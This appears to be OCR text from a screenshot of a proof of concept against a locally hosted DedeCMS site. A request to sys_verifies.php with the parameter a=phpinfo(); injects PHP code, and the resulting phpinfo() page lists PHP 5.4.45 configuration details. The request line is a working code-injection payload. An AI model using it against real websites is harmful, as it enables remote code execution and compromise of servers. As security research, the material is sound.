 phpinfo()
我的网站
127.0.0.1/cms/uploads/dede/sys_verifies.php?action=down&a=phpinfo();
搜索
PHP Version 5.4.45
php
System
Windows NT WIN-EGJK7ENKMPL 6.2 build 9200 (Windows 8) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\app\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled